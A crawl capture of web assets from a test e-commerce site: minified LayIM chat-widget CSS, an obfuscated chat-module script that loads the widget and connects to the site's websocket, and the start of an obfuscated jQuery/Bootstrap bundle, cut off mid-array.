a{color:#fff}.layim-chat-footer{border-top:1px solid #F1F1F1}.layim-chat-tool{position:relative;padding:0 8px;height:38px;line-height:38px;font-size:0}.layim-chat-tool span{position:relative;margin:0 10px;display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:24px;cursor:pointer}.layim-chat-tool .layim-tool-log{position:absolute;right:5px;font-size:14px}.layim-tool-log i{position:relative;top:2px;margin-right:5px;font-size:20px;color:#999}.layim-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}body .layui-layim-face{margin:10px 0 0 -18px;border:none;background:0 0}body .layui-layim-face .layui-layer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.layui-layim-face .layui-layer-TipsG{display:none}.layui-layim-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.layui-layim-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.layui-layim-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.layim-chat-textarea{margin-left:10px}.layim-chat-textarea textarea{display:block;width:100%;padding:5px 0 0;height:68px;line-height:20px;border:none;overflow:auto;resize:none;background:0 0}.layim-chat-textarea textarea:focus{outline:0}.layim-chat-bottom{position:relative;height:46px}.layim-chat-send{position:absolute;right:15px;top:3px;height:32px;line-height:32px;font-size:0;cursor:pointer}.layim-chat-send span{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:14px;line-height:32px;margin-left:5px;padding:0 20px;background-color:#5FB878;color:#fff;border-radius:3px}.layim-chat-send span:hover{background-color:#69BC80}.layim-chat-send span:active{background-color:#59B573}.layim-chat-send .layim-send-btn{border-radius:3px 0 0 3px}.layim-chat-send .layim-send-set{position:relative;width:30px;height:32px;margin-left:0;padding:0;border-left:1px solid #85C998;border-radius:0 3px 3px 0}.layim-send-set .layui-edge{position:absolute;top:14px;left:9px;border-width:6px;border-top-style:solid;border-top-color:#fff}.layim-chat-send .layim-menu-box{left:auto;right:0;top:33px;width:180px;padding:10px 0}.layim-chat-send .layim-menu-box li{padding-right:15px;line-height:28px}body .layui-layim-min{border:1px solid #D9D9D9}.layui-layim-min .layui-layer-content{margin:0 5px;padding:5px 10px;white-space:nowrap}.layui-layim-close .layui-layer-content span{width:auto;max-width:120px}body .layui-layim-members{margin:25px 0 0 -75px;border:none;background:0 0}body .layui-layim-members .layui-layer-content{padding:0;background:0 0;color:#666;box-shadow:none}.layui-layim-members .layui-layer-TipsG{display:none}.layui-layim-members ul{position:relative;width:578px;height:200px;padding:10px 10px 0;border:1px solid #D9D9D9;background-color:#fff;background-color:rgba(255,255,255,.9);box-shadow:none;overflow:hidden;font-size:0}.layui-layim-members ul:hover{overflow:auto}.layim-add-img,.layim-add-remark,.layui-layim-members li{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:14px}.layui-layim-members li{width:112px;margin:10px 0;text-align:center}.layui-layim-members li a{position:relative;display:inline-block;max-width:100%}.layui-layim-members li a:after{content:'';position:absolute;width:46px;height:46px;left:50%;margin-left:-23px;top:0;border:1px solid #eee;border-color:rgba(0,0,0,.1);border-radius:100%}.layui-layim-members li img{width:48px;height:48px;border-radius:100%}.layui-layim-members li:hover{opacity:.9}.layui-layim-members li a cite{display:block;padding:0 3px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}body .layui-layim-contextmenu{margin:70px 0 0 30px;width:200px;padding:5px 0;border:1px solid #ccc;background:#fff;border-radius:0;box-shadow:0 0 5px rgba(0,0,0,.2)}body .layui-layim-contextmenu .layui-layer-content{padding:0;background-color:#fff;color:#333;font-size:14px;box-shadow:none}.layui-layim-contextmenu .layui-layer-TipsG{display:none}.layui-layim-contextmenu li{padding:0 15px 0 35px;cursor:pointer;line-height:30px}.layui-layim-contextmenu li:hover{background-color:#F2F2F2}.layim-add-box{margin:15px;font-size:0}.layim-add-img img,.layim-add-remark p{margin-bottom:10px}.layim-add-img{width:100px;margin-right:20px;text-align:center}.layim-add-img img{width:100px;height:100px}.layim-add-remark{width:280px}.layim-add-remark .layui-select{width:100%;margin-bottom:10px}.layim-add-remark .layui-textarea{height:80px;min-height:80px;resize:none}.layim-tab-content,.layui-layim-face ul,.layui-layim-tab{margin-bottom:0}.layim-tab-content li h5{margin-top:0;margin-bottom:0},.layui-layim-face img{vertical-align:bottom}.layim-chat-other span{color:#444}.layim-chat-other span cite{padding:0 15px;color:#999}.layim-chat-other:hover{text-decoration:none}

--- FILE ---
content_type: application/javascript
request_url: https://test.shopsuite.cn/account/static/src/default/js/modules/sns/im.js?v=2.0.269
body_size: 2487
content:
(function(_x48144){$[_x48144[0]]({request:function(e){var t={type:_x48144[1],dataType:_x48144[2],timeout:50000,loading:!0,data:{typ:_x48144[2]},success:function(e,t){},error:function(e,t){Public[_x48144[3]](__(_x48144[4]));}};$[_x48144[0]](!0,t,e),t[_x48144[5]]&&$[_x48144[0]](!0,t,{beforeSend:function(){},complete:function(){}});var n=t[_x48144[6]],s=t[_x48144[7]];t[_x48144[6]]=function(e,t){n&&n(e,t);},t[_x48144[7]]=function(e,t){var n=__(_x48144[8]);_x48144[9]===t&&(n=__(_x48144[10])),Public[_x48144[3]](n),s&&s(e);},$[_x48144[11]](t);}}),$[_x48144[0]]({send:function(e,t,n,s){return jQuery[_x48144[12]](t)&&(s=s||n,n=t,t=void 0),$[_x48144[13]](jQuery[_x48144[0]]({url:e,type:_x48144[14],dataType:s,data:t,loading:!1,success:n},jQuery[_x48144[15]](e)&&e));}});var socket_connect=0,socket_handle=null,vid=(vid=$[_x48144[16]](_x48144[17]))||parseInt(90000000000*Math[_x48144[18]]()+10000000000,10);$[_x48144[19]](sprintf(_x48144[20],SYS[_x48144[22]][_x48144[21]],_x48144[23],_x48144[24]),{uid:vid},function(t){var s,o,i,e,n;200==t[_x48144[25]]&&t[_x48144[27]][_x48144[26]]&&(s=t[_x48144[27]][_x48144[28]],o=t[_x48144[27]][_x48144[29]],t[_x48144[27]][_x48144[30]],i=t[_x48144[27]][_x48144[31]],e=o+_x48144[32]+SYS[_x48144[33]],(n=document[_x48144[35]](_x48144[36]))[_x48144[34]]=_x48144[37],n[_x48144[38]]=_x48144[39],n[_x48144[40]]=e,document[_x48144[42]](_x48144[43])[0][_x48144[41]](n),$[_x48144[44]](o+_x48144[45]+SYS[_x48144[33]],function(){layui[_x48144[46]]({base:o+_x48144[47],dir:o+_x48144[47]}),/^http(s*):\/\//[_x48144[48]](location[_x48144[40]])||alert(_x48144[49]),layui[_x48144[50]](_x48144[51],function(n){var e={init:{url:sprintf(_x48144[52],SYS[_x48144[22]][_x48144[21]],_x48144[53],_x48144[54]),data:{}},members:{url:sprintf(_x48144[52],SYS[_x48144[22]][_x48144[21]],_x48144[55],_x48144[56]),data:{}},uploadImage:{url:SYS[_x48144[22]][_x48144[21]]+_x48144[57],type:_x48144[14]},uploadFile:{url:SYS[_x48144[22]][_x48144[21]]+_x48144[58],type:_x48144[14]},isAudio:!0,isVideo:!0,tool:[{alias:_x48144[59],title:_x48144[60],icon:_x48144[61]}],title:_x48144[62],right:_x48144[63],initSkin:_x48144[64],isgroup:!0,min:!0,notice:!0,msgbox:layui[_x48144[66]][_x48144[65]]+_x48144[67],find:layui[_x48144[66]][_x48144[65]]+_x48144[68],chatLog:layui[_x48144[66]][_x48144[65]]+_x48144[69]};_x48144[70]!=typeof ajaxCart&&(e[_x48144[71]]=_x48144[72]),s||($[_x48144[16]](_x48144[17],vid),e={init:{mine:{username:_x48144[73],id:i||vid,user_id:vid,status:_x48144[74],remark:_x48144[75],avatar:o+_x48144[76]}},title:_x48144[62],brief:!0,isfriend:!1,isgroup:!1,min:!0,notice:!0}),n[_x48144[46]](e),n[_x48144[77]](_x48144[74],function(e){}),n[_x48144[77]](_x48144[78],function(e){console[_x48144[79]](e),$[_x48144[19]](sprintf(_x48144[20],SYS[_x48144[22]][_x48144[21]],_x48144[80],_x48144[78]),{user_sign:e},function(e){});}),n[_x48144[77]](_x48144[81],function(n){layer[_x48144[82]]({title:__(_x48144[83]),formType:2,shade:0},function(e,t){layer[_x48144[84]](t),n(_x48144[85]+e+_x48144[86]);});}),n[_x48144[77]](_x48144[87],function(e){setTimeout(function(){},3000);}),n[_x48144[77]](_x48144[88],function(t){var e,n=t[_x48144[89]];1===socket_connect&&(s?(e=_x48144[90]===n[_x48144[34]]?sprintf(_x48144[52],SYS[_x48144[22]][_x48144[21]],_x48144[55],_x48144[91]):sprintf(_x48144[52],SYS[_x48144[22]][_x48144[21]],_x48144[92],_x48144[93]),$[_x48144[13]]({type:_x48144[14],url:e,data:t,dataType:_x48144[2],success:function(e){if(200!=e[_x48144[25]])return!1;e=e[_x48144[27]];t[_x48144[95]][_x48144[94]]=e[_x48144[96]];e=JSON[_x48144[97]](t);socket_handle[_x48144[19]](e);}})):(e=JSON[_x48144[97]](t),socket_handle[_x48144[19]](e)));}),n[_x48144[77]](_x48144[98],function(e){}),n[_x48144[77]](_x48144[99],function(e){e[_x48144[27]][_x48144[34]];console[_x48144[79]](e[_x48144[27]][_x48144[100]]);});!function(e){nodeSiteUrl=e[_x48144[101]],o=e[_x48144[29]];e=document[_x48144[35]](_x48144[102]);function t(){var e=nodeSiteUrl;socket_connect=0,(socket_handle=new ReconnectingWebSocket(e))[_x48144[103]]=function(e){socket_connect=1,console[_x48144[104]](_x48144[105]),console[_x48144[104]](e);},socket_handle[_x48144[106]]=function(e){console[_x48144[104]](e);},socket_handle[_x48144[107]]=function(e){console[_x48144[104]](e);var t=JSON[_x48144[108]](e[_x48144[27]]);void 0!==t[_x48144[109]]&&(_x48144[110]==t[_x48144[109]]||(_x48144[111]==t[_x48144[109]]?t[_x48144[112]]=_x48144[113]+t[_x48144[112]]+_x48144[114]:_x48144[115]==t[_x48144[109]]&&(t[_x48144[112]]=_x48144[116]+t[_x48144[112]]+_x48144[114]))),t[_x48144[94]]&&(e=sprintf(_x48144[52],SYS[_x48144[22]][_x48144[21]],_x48144[92],_x48144[117]),$[_x48144[13]]({type:_x48144[14],url:e,data:{message_id:t[_x48144[94]]},dataType:_x48144[2],success:function(e){}})),n[_x48144[118]](t);},socket_handle[_x48144[119]]=function(e){console[_x48144[104]](e);},socket_handle[_x48144[120]]=function(e){console[_x48144[104]](e);};}e[_x48144[34]]=_x48144[121],e[_x48144[122]]=o+_x48144[123]+SYS[_x48144[33]],document[_x48144[124]][_x48144[41]](e),function e(){setTimeout(function(){(_x48144[125]==typeof ReconnectingWebSocket?t:e)();},500);}();}(t[_x48144[27]]);});},!0));});}.call(this,['extend','POST','json','tipMsg','\u64cd\u4f5c\u65e0\u6cd5\u6210\u529f\uff0c\u8bf7\u7a0d\u540e\u91cd\u8bd5\uff01','loading','success','error','\u670d\u52a1\u7aef\u54cd\u5e94\u9519\u8bef\uff01','timeout','\u8bf7\u6c42\u8d85\u65f6\uff01','ajax','isFunction','request','post','isPlainObject','cookie','vid','random','send','%s/account.php?ctl=%s&met=%s&typ=json','base_url','CONFIG','Index','getConfig','status','im_chat','data','user_info','resource_site_url','suid','puid','/im/css/layui.css?v=','VER','type','createElement','link','text/css','rel','stylesheet','href','appendChild','getElementsByTagName','head','getScript','/im/layui.js?v=','config','/im/','test','\u8bf7\u90e8\u7f72\u5230localhost\u4e0a\u67e5\u770b\u8be5\u6f14\u793a','use','layim','%s/account.php?mdu=sns&ctl=%s&met=%s&typ=json','User_Friend','getFriendsInfo','User_Zone','getMembers','/index.php?ctl=Media&met=uploadImage&typ=json','/index.php?ctl=Media&met=uploadFile&typ=json','code','\u4ee3\u7801','&#xe64e;','WebIM','0px','5.jpg','dir','cache','css/modules/layim/html/msgbox.html','css/modules/layim/html/find.html','css/modules/layim/html/chatlog.html','undefined','right','36px','\u8bbf\u5ba2','online','\u5728\u6df1\u9083\u7684\u7f16\u7801\u4e16\u754c\uff0c\u505a\u4e00\u679a\u8f7b\u76c8\u7684\u7eb8\u98de\u673a','/im/images/user_no_avatar.png','on','sign','log','User_Account','tool(code)','prompt','\u63d2\u5165\u4ee3\u7801','close','[pre class=layui-code]','[/pre]','ready','sendMessage','to','group','addMessage','User_Message','add','message_id','mine','message_other_id','stringify','members','chatChange','id','node_site_url','script','onopen','info','open','onconnecting','onmessage','parse','msg_type','text','voice','content','audio[',']','img','img[','setRead','getMessage','onerror','onclose','text/javascript','src','/js/reconnecting-websocket.js?v=','body','function']));

--- FILE ---
content_type: application/javascript
request_url: https://test.shopsuite.cn/shop/static/src/common/js/common.js?v=2.0.269
body_size: 192340
content:
var _x25610=['object','exports','document','jQuery requires a window with a document','undefined','toUpperCase','slice','concat','push','indexOf','toString','hasOwnProperty','1.12.4','init','fn','length','type','function','isWindow','array','number','prototype','','call','merge','constructor','prevObject','context','each','pushStack','map','apply','eq','sort','splice','extend','boolean','isFunction','isPlainObject','isArray','jQuery','replace','random','window','nodeType','isPrototypeOf','ownFirst','trim','execScript','eval','ms-','nodeName','toLowerCase','string','max','guid','iterator','split','Boolean Number String Function Array Date RegExp Object Error Symbol',' ','[object ',']','0x','fromCharCode','sizzle','pop','checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped','[\\x20\\t\\r\\n\\f]','(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+','\\[','*(',')(?:','*([*^$|!~]?=)','*(?:\'((?:\\\\.|[^\\\\\'])*)\'|"((?:\\\\.|[^\\\\"])*)"|(','))|)','*\\]',':(',')(?:\\(((\'((?:\\\\.|[^\\\\\'])*)\'|"((?:\\\\.|[^\\\\"])*)")|((?:\\\\.|[^\\\\()[\\]]|',')*)|.*)\\)|)','+','g','^','+|((?:^|[^\\\\])(?:\\\\.)*)','+$','*,','*','*([>+~]|',')','=','*([^\\]\'"]*?)','$','^#(','^\\.(','^(','|[*])','^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(','*(even|odd|(([+-]|)(\\d*)n|)','*(?:([+-]|)','*(\\d+)|))','*\\)|)','i','^(?:',')$','*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(','*((?:-\\d)?\\d*)','*\\)|)(?=[^-]|$)','\\\\([\\da-f]{1,6}','?|(',')|.)','ig','childNodes','ownerDocument','exec','getElementById','id','getElementsByTagName','getElementsByClassName','qsa','test','getAttribute','\\$&','setAttribute','#','[id=\'','\']','join',',','parentNode','querySelectorAll','removeAttribute','$1','cacheLength','shift','createElement','div','removeChild','|','attrHandle','sourceIndex','nextSibling','support','isXML','documentElement','HTML','setDocument','defaultView','top','addEventListener','unload','attachEvent','onunload','attributes','className','appendChild','createComment','getById','getElementsByName','ID','find','filter','getAttributeNode','value','TAG','CLASS','innerHTML','<a id=\'','\'></a><select id=\'','-\r\\\' msallowcapture=\'\'><option selected=\'\'></option></select>','[msallowcapture^=\'\']','[*^$]=','*(?:\'\'|"")','[selected]','*(?:value|','[id~=','-]','~=',':checked','a#','+*','.#.+[+~]','input','hidden','name','D','[name=d]','*[*^$|!~]?=',':enabled',':disabled','*,:x',',.*:','matchesSelector','matches','webkitMatchesSelector','mozMatchesSelector','oMatchesSelector','msMatchesSelector','disconnectedMatch','[s!=\'\']:x','!=','compareDocumentPosition','contains','sortDetached','unshift','=\'$1\']','attr','specified','error','Syntax error, unrecognized expression: ','uniqueSort','detectDuplicates','sortStable','getText','textContent','firstChild','nodeValue','nth','pseudos','selectors','previousSibling','even','odd','CHILD','(^|','(','|$)','class','^=','*=','$=','|=','-','last','of-type','only','lastChild','uniqueID','setFilters','unsupported pseudo: ','innerText','unsupported lang: ','lang','xml:lang','location','hash','activeElement','hasFocus','href','tabIndex','disabled','checked','option','selected','selectedIndex','empty','button','text','dir','first','0','filters','tokenize','preFilter','compile','relative','selector','select','needsContext','<a href=\'#\'></a>','type|href|height|width','<input/>','defaultValue','expr',':','unique','isXMLDoc','is','match','grep','inArray',':not(','ready','makeArray','<','charAt','>','jquery','parseHTML','index','prevAll','get','add','iframe','contentDocument','contentWindow','Until','reverse','removeEventListener','DOMContentLoaded','load','detachEvent','onreadystatechange','onload','event','complete','readyState','Callbacks','once','stopOnFalse','memory','has','disable','fireWith','resolve','done','once memory','resolved','reject','fail','rejected','notify','progress','pending','promise','Deferred','With','pipe','then','lock','notifyWith','resolveWith','readyWait','isReady','triggerHandler','off','loading','doScroll','setTimeout','frameElement','left','inlineBlockNeedsLayout','body','style','cssText','position:absolute;border:0;width:0;height:0;top:0;left:-9999px','zoom','display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1','offsetWidth','deleteExpando','noData','classid','data-','-$1','true','false','null','parseJSON','data','isEmptyObject','toJSON','expando','cache','noop','camelCase','cleanData','clsid:D27CDB6E-AE6D-11cf-96B8-444553540000','_data','parsedAttrs','removeData','fx','queue','_queueHooks','inprogress','stop','dequeue','fire','queueHooks','_removeData','shrinkWrapBlocks','-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1','width','5px','none','css','display','source','^(?:([+-])=|)(',')([a-z%]*)$','Top','Right','Bottom','Left','cur','cssNumber','px','.5','unit','start','end','abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video','createDocumentFragment','  <link/><table></table><a href=\'/a\'>a</a><input type=\'checkbox\'/>','leadingWhitespace','tbody','htmlSerialize','link','html5Clone','<:nav></:nav>','outerHTML','cloneNode','nav','checkbox','appendChecked','<textarea>x</textarea>','noCloneChecked','radio','t','checkClone','noCloneEvent','<select multiple=\'multiple\'>','</select>','<fieldset>','</fieldset>','<map>','</map>','<object>','</object>','<table>','</table>','<table><tbody>','</tbody></table>','<table><tbody></tbody><colgroup>','</colgroup></table>','<table><tbody><tr>','</tr></tbody></table>','X<div>','</div>','globalEval','optgroup','tfoot','colgroup','caption','thead','th','td','defaultChecked','_default','htmlPrefilter','createTextNode','table','script','on','handler','events','handle','elem','triggered','dispatch','.','special','delegateType','bindType','delegateCount','setup','global','hasData','(^|\\.)','\\.(?:.*\\.|)','(\\.|$)','origType','namespace','**','remove','teardown','removeEvent','isTrigger','Event','rnamespace','result','target','trigger','noBubble','parentWindow','isPropagationStopped','preventDefault','isDefaultPrevented','fix','delegateTarget','preDispatch','handlers','currentTarget','isImmediatePropagationStopped','handleObj','stopPropagation','postDispatch','click','fixHooks','mouseHooks','keyHooks','props','srcElement','metaKey','altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which','char charCode key keyCode','which','charCode','keyCode','button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement','fromElement','pageX','clientX','scrollLeft','clientLeft','pageY','clientY','scrollTop','clientTop','relatedTarget','toElement','focus','focusin','blur','focusout','a','originalEvent','returnValue','defaultPrevented','timeStamp','now','isSimulated','cancelBubble','stopImmediatePropagation','mouseover','mouseout','pointerover','pointerout','submit','form','click._submit keypress._submit','prop','submit._submit','_submitBubble','simulate','._submit','change','propertychange._change','propertyName','_justChanged','click._change','beforeactivate._change','change._change','._change','<(?:',')[\\s/>]','tr','/','html','clone','src','_evalUrl','<$1></$2>','defaultSelected','textarea','append','insertBefore','options','replaceChild','prepend','before','after','replaceWith','block','appendTo','detach','write','<iframe frameborder=\'0\' width=\'0\' height=\'0\'/>','close',')(?!px)[a-z%]+$','-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%','getComputedStyle','1%','2px','marginLeft','4px','marginRight','50%','-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0','1px','getClientRects','<table><tr><td></td><td>t</td></tr></table>','borderCollapse','separate','margin:0;border:0;padding:0;display:none','offsetHeight','float:left;opacity:.5','opacity','0.5','cssFloat','backgroundClip','content-box','clearCloneStyle','border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute','boxSizing','MozBoxSizing','WebkitBoxSizing','opener','getPropertyValue','pixelMarginRight','minWidth','maxWidth','currentStyle','runtimeStyle','fontSize','1em','pixelLeft','auto',')(.*)$','absolute','400','Webkit','O','Moz','ms','olddisplay','border','content','margin','padding','Width','border-box','boxSizingReliable','1','styleFloat','cssProps','cssHooks','background','inherit','set','normal','height','isNumeric','alpha(opacity=','reliableMarginRight','inline-block','reliableMarginLeft','getBoundingClientRect','show','hide','Tween','easing','propHooks','duration','pos','step','cos','PI','swing','tweeners','prefilters','always','startTime','tweens','run','opts','specialEasing','rejectWith','expand','proxy','timer','Animation','createTween','fxshow','unqueued','overflow','overflowX','overflowY','inline','float','toggle','speed','speeds','old','animate','finish','timers','anim','tick','interval','setInterval','clearInterval','delay','clearTimeout','top:1px','getSetAttribute','hrefNormalized','/a','checkOn','optSelected','enctype','optDisabled','radioValue','val','valHooks','select-one','scrollHeight','removeAttr','attrHooks','bool','propFix','default-','setAttributeNode','createAttribute','coords','contenteditable','tabindex','htmlFor','readOnly','maxLength','cellSpacing','cellPadding','rowSpan','colSpan','useMap','frameBorder','contentEditable','encoding','addClass','removeClass','toggleClass','hasClass','__className__','blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu','mouseleave','mouseenter','JSON','parse','return ','Invalid JSON: ','parseXML','DOMParser','parseFromString','text/xml','async','ActiveXObject','Microsoft.XMLDOM','loadXML','parsererror','Invalid XML: ','*/','dataTypes','flatOptions','ajaxSettings','GET','application/x-www-form-urlencoded; charset=UTF-8','text/plain','text/html','application/xml, text/xml','application/json, text/javascript','responseXML','responseText','responseJSON','ajaxSetup','statusCode','canceled','mimeType','status','abort','success','url','//','method','dataType','crossDomain','http:','80','443','processData','param','traditional','active','ajaxStart','hasContent','&','?','$1_=','_=','ifModified','lastModified','setRequestHeader','If-Modified-Since','etag','If-None-Match','contentType','Content-Type','Accept','accepts',', ','; q=0.01','headers','beforeSend','ajaxSend','timeout','send','No Transport','contents','getResponseHeader','converters','responseFields','dataFilter','* ','throws','No conversion from ',' to ','Last-Modified','HEAD','nocontent','notmodified','state','statusText','ajaxSuccess','ajaxError','ajaxComplete','ajaxStop','json','post','ajax','wrapAll','wrapInner','parent','reliableHiddenOffsets','visible','[','serializeArray','elements','\r\n','xhr','isLocal','documentMode','XMLHttpRequest','Microsoft.XMLHTTP','cors','withCredentials','ajaxTransport','open','username','password','xhrFields','overrideMimeType','X-Requested-With','getAllResponseHeaders','text/javascript, application/javascript, application/ecmascript, application/x-ecmascript','ajaxPrefilter','head','scriptCharset','charset','callback','_','json jsonp','jsonp','application/x-www-form-urlencoded','jsonpCallback','script json',' was not called','removeProp','POST','<div>','animated','offset','position','static','fixed','using','setOffset','pageYOffset','pageXOffset','offsetParent','borderTopWidth','borderLeftWidth','marginTop','scrollTo','pixelPosition','inner','outer','client','scroll','size','andSelf','addBack','amd','noConflict','raw','"','\\','cookie','expires','defaults','setTime','stringify','; expires=','toUTCString','path','; path=','domain','; domain=','secure','; secure','; ','removeCookie','console','log','debug','info','warn','assert','dirxml','group','groupEnd','time','timeEnd','count','trace','profile','profileEnd','loaded','text/javascript','text/css','rel','stylesheet','showErrorModal','tipMsg','showInfoModal','<div class="buy-box">                            <div class="row">                                <div class="buy-succ-box clearfix">                                    <div class="goods-content  col-xs-12" id="J_goodsBox">  <div class="text-center"> <span class="name h3"> %s  </span>     </div></div>                                    <div class="actions J_actBox  col-xs-12  text-center">                                        <p class="hide J_notic"></p>','<a href="javascript:$.fancybox.close();" class="btn btn-line-gray J_goBack " data-fancybox-close>','\u53d6\u6d88','</a>','<a href="javascript:void(0);" class="btn btn-primary fancybox-item fancybox-confirm ">','\u786e\u5b9a','<a href="javascript:$.fancybox.close();" class="btn btn-primary fancybox-item J_goBack " data-fancybox-close>','\u786e\u5b9a','</div>                                </div>                            </div>                        </div>','fancybox','.fancybox-confirm','s','k','r','c','d','n','A','l','u','e','h','U','p','y','o','x','f','m','v','j','0b','%%','%','\'','sprintf: (minimum-)width must be finite','fFeE','b','X','round','abs','E','F','G','toExponential','toFixed','toPrecision','efg','eEfFgG','lastIndexOf','substring','%s!%sx%s%s','dropdownHover','close-others','hover','instantlyCloseOthers','uid','ukey','\u64cd\u4f5c\u65e0\u6cd5\u6210\u529f\uff0c\u8bf7\u7a0d\u540e\u91cd\u8bd5\uff01','tips','dialog','\u63d0\u4ea4\u4e2d\uff0c\u8bf7\u7a0d\u5019...','loading.gif','code','login_box','URL','done!','\u670d\u52a1\u7aef\u54cd\u5e94\u9519\u8bef\uff01','\u8bf7\u6c42\u8d85\u65f6\uff01','CACHE','ajaxCache','request','getJSON','cacheValidate','isChildOf','parents','isChildAndSelfOf','closest','digital','keyup','serializeJSON','serializeJson','serializeObject','getUrlParam','(^|&)','=([^&]*)(&|$)','substr','search','multiline','Expected a function','Multiline comment missing.','itemUtil','imgsrc','img','naturalHeight','naturalWidth','onerror','isError','&amp;','&lt;','&gt;','&quot;','&#039;','getFullYear','\u5e74','getMonth','\u6708','getDate','\u65e5','\u661f\u671f','\u65e5','\u4e00','\u4e8c','\u4e09','\u56db','\u4e94','\u516d','getDay','getHours','getMinutes','\u524d\u5929 ','\u6628\u5929 ','\u5c0f\u65f6\u524d','\u5206\u949f\u524d','\u521a\u521a','<iframe src=\'','/user/proxy/stop/1','\' width=\'0\' height=\'0\' name=\'proxy\' id=\'proxy\' frameborder=\'0\' scrolling=\'no\'></iframe>','iframe[name=\'proxy\']','.figcaption','outerHeight','...','data-page','data-pageSize','siblings','.J_imgScrollListBlock','li','.J_navleft','dective','.J_navright','data-liwid','ul','pow','webkit','orderSite','GLOBAL_CONFIG','/site/login?redirectUrl=','head_1.png','head_2.png','head_3.png','head_4.png','assetsSite','/i/item/','protocol','hostname','port','pathname','/$1','ourl','jing','params','getUrlObj','getScript','currency_id','LD','symbol','symbol_right','gettext','largescreen','.right-sidebar-con','tabletscreen','qianyi.resize','breakpoints','devicescreen','sdevicescreen','lastBreakpoint','qianyi.resized','/css/nicevalidator.css','/js/nicevalidator.js','applicationCache','updateready','UPDATEREADY','swapCache','\u6709\u6700\u65b0\u7248\u672c\u53ef\u7528. \u662f\u5426\u52a0\u8f7d?','reload','SW_ENABLE','DEBUG','serviceWorker','catch','register','base_url','CONFIG','/sw.js?ver=','VER','update','message','Service Worker is not supported in this browser.','Bootstrap\'s JavaScript requires jQuery','Bootstrap\'s JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4','emulateTransitionEnd','one','bsTransitionEnd','transition','bootstrap','webkitTransitionEnd','transitionend','oTransitionEnd otransitionend','[data-dismiss="alert"]','VERSION','3.3.7','TRANSITION_DURATION','closed.bs.alert','data-target','.alert','close.bs.alert','in','fade','alert','bs.alert','Constructor','click.bs.alert.data-api','bs.button','setState','$element','DEFAULTS','isLoading','loading...','Text','resetText','loadingText','[data-toggle="buttons"]','.active','aria-pressed','click.bs.button.data-api','[data-toggle^="button"]','.btn','input[type="radio"], input[type="checkbox"]','input,button','input:visible,button:visible','focus.bs.button.data-api blur.bs.button.data-api','bs.carousel','slide','to','cycle','pause','$indicators','.carousel-indicators','paused','sliding','$active','$items','keyboard','keydown.bs.carousel','keydown','ontouchstart','mouseenter.bs.carousel','mouseleave.bs.carousel','tagName','prev','next','getItemIndex','children','.item','getItemForDirection','wrap','.item.active','slid.bs.carousel','.next, .prev','right','slide.bs.carousel','carousel','data-slide-to','click.bs.carousel.data-api','[data-slide]','[data-slide-to]','[data-ride="carousel"]','bs.collapse','$trigger','[data-toggle="collapse"][href="#','"],[data-toggle="collapse"][data-target="#','"]','transitioning','$parent','getParent','addAriaAndCollapsedClass','dimension','.panel','.in, .collapsing','show.bs.collapse','collapse','collapsing','aria-expanded','collapsed','collapse in','shown.bs.collapse','hide.bs.collapse','hidden.bs.collapse','[data-toggle="collapse"][data-parent="','click.bs.collapse.data-api','[data-toggle="collapse"]','.dropdown-backdrop','hide.bs.dropdown','hidden.bs.dropdown','click.bs.dropdown','[data-toggle="dropdown"]','.disabled, :disabled','.navbar-nav','insertAfter','dropdown-backdrop','show.bs.dropdown','shown.bs.dropdown','.dropdown-menu li:not(.disabled):visible a','dropdown','bs.dropdown','click.bs.dropdown.data-api','.dropdown form','keydown.bs.dropdown.data-api','.dropdown-menu','bs.modal','$body','$dialog','.modal-dialog','$backdrop','isShown','originalBodyPad','scrollbarWidth','ignoreBackdropClick','remote','.modal-content','loaded.bs.modal','BACKDROP_TRANSITION_DURATION','show.bs.modal','checkScrollbar','setScrollbar','modal-open','escape','resize','click.dismiss.bs.modal','[data-dismiss="modal"]','mousedown.dismiss.bs.modal','mouseup.dismiss.bs.modal','backdrop','adjustDialog','enforceFocus','shown.bs.modal','hide.bs.modal','focusin.bs.modal','hideModal','keydown.dismiss.bs.modal','resize.bs.modal','handleUpdate','resetAdjustments','resetScrollbar','hidden.bs.modal','removeBackdrop','modal-backdrop ','clientHeight','bodyIsOverflowing','innerWidth','clientWidth','measureScrollbar','padding-right','paddingRight','modal-scrollbar-measure','modal','click.bs.modal.data-api','[data-toggle="modal"]',':visible','enabled','hoverState','inState','tooltip','<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>','hover focus','getOptions','$viewport','viewport','`selector` option must be specified when initializing ',' on the window.document 